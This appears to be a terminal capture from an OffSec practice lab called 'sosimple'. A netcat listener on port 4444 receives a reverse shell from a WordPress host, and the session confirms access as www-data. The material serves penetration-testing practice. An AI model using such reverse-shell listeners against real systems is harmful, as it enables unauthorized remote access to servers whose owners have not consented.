 root@kali: /home/kali/Downloads/prac/offse
(💀root@kali)-[/home/kali/Downloads/prac/offsec/sosimple]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.223.78] 55696
bash: cannot set terminal process group (797): Inappropriate ioctl for device
bash: no job control in this shell
<osimple1-245-173:/var/www/html/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<osimple1-245-173:/var/www/html/wordpress/wp-admin$